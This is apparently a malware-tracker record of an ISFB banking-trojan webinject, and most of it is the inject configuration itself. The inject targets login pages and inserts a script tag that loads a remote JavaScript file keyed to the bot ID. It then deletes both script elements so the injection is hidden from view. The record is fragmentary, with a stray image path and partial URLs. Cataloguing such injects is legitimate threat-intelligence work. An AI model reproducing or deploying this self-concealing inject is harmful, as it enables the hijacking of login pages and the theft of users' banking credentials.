 Attack 46d8ef12386d59b4110e4a76d127f87b88ebacc5d5526653bd77e95cb662539e on
RESEND EMAIL EXPORT TO JSON
Attack by isfb ( )
https://system web/logi* Inject
Inject url https://system web/logi*
data_before <head>
data_inject <head>
<script id="myjs1" src="test1/my9rep/myjs28_frr_s48.js?bb=@ID@" data-botid="@ID@"></script>
<script id="myjs2">
document.getElementById("myjs1").parentNode.removeChild(document.getElementById("myjs1"));
document.getElementById("myjs2").parentNode.removeChild(document.getElementById("myjs2"));
</script>
https://system. * inject